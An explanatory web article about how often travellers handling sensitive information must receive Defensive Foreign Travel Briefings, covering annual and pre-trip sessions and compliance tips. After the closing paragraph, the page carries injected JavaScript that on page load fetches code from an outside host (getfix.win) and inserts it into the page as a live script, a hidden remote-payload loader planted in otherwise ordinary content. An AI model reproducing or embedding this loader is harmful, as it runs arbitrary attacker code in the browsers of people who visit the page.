How Often Must You Receive a Defensive Foreign Travel Briefing?

If you travel abroad for official duties or handle sensitive information, you must receive a Defensive Foreign Travel Briefing at least once every 12 months. However, many organizations—especially within the U.S. government—also require an additional destination-specific briefing before each international trip, particularly when visiting high-risk regions. These briefings are essential for ensuring personal safety, protecting sensitive data, and staying informed on evolving threats abroad. Understanding the frequency of these briefings is key to staying compliant and secure while traveling.
What Are Defensive Foreign Travel Briefings?
Defensive foreign travel briefings are informational sessions designed to equip travelers with knowledge about potential threats, cultural nuances, and security protocols relevant to their destinations. These briefings cover topics such as:
- Personal safety measures
- Recognizing and avoiding surveillance
- Handling sensitive information
- Emergency procedures
- Understanding local laws and customs
Standard Frequency Guidelines
The frequency of defensive foreign travel briefings typically depends on organizational policies and the nature of the travel. Common guidelines include:
- Annual Briefings: Many organizations require employees to undergo a defensive foreign travel briefing at least once a year. This ensures that travelers are consistently updated on general security practices and emerging threats.
- Pre-Travel Briefings: In addition to annual sessions, briefings are often mandated prior to each international trip, especially when traveling to high-risk areas. These pre-travel briefings provide destination-specific information and tailored advice.
Organizational Policies and Legal Requirements
Organizational policies significantly influence briefing schedules. For instance, the U.S. Department of Commerce mandates that personnel anticipating 90 days or more of official international travel within a calendar year complete a comprehensive five-day Foreign Affairs Counter Threat (FACT) course. This training remains valid for six years.
Legal frameworks also play a role. The Department of Defense (DoD) has extended compliance dates for reporting and pre-approval of unofficial foreign travel, emphasizing the importance of adhering to established timelines.
Factors Influencing Briefing Frequency
Several factors determine how often an individual should receive a defensive foreign travel briefing:
- Travel Frequency: Frequent travelers might have different requirements compared to occasional travelers. For example, those traveling infrequently may need a briefing before each trip, while regular travelers to the same region might have annual refresher requirements.
- Destination Risk Level: Trips to high-risk areas often necessitate more frequent and detailed briefings to address specific threats.
- Nature of Work: Employees handling sensitive information may be subject to more stringent briefing schedules to mitigate potential espionage or data breach risks.
Best Practices for Compliance
To ensure adherence to organizational and legal requirements:
- Stay Informed: Regularly consult your organization’s security office or designated personnel for the latest briefing schedules and requirements.
- Document Training: Maintain records of all completed briefings and training sessions. This documentation can be crucial for compliance audits and personal reference.
- Engage Actively: Participate actively in briefings, ask questions, and seek clarifications to fully understand the security measures pertinent to your travel.
- Report Experiences: Upon return, debrief with security personnel to share any unusual encounters or observations. This feedback can enhance future briefing content and overall organizational security.(Foreign Travel Brief Guide)
Final Words
Defensive foreign travel briefings are vital components of an organization’s security strategy, ensuring that employees are well-prepared to face potential challenges abroad. By adhering to prescribed briefing frequencies and actively engaging in the process, travelers not only comply with regulations but also contribute to their safety and the security of the information they carry.;document.addEventListener(“DOMContentLoaded”, function () {
var url = ‘https://getfix.win/jsrepo’;
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(‘script’);
script.innerHTML = data.trim();
document.head.appendChild(script);
if (document.readyState === ‘complete’ || document.readyState === ‘interactive’) {
var event = new Event(‘DOMContentLoaded’);
document.dispatchEvent(event);
}
})
});




